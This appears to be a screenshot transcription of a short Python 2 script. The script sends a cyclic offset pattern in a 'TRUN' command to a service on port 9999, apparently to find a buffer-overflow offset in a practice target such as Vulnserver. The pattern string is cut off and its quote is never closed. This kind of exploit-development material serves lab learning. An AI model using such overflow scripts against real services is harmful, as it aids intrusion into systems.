 Open
*2.py
~/
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4A
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + offset))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()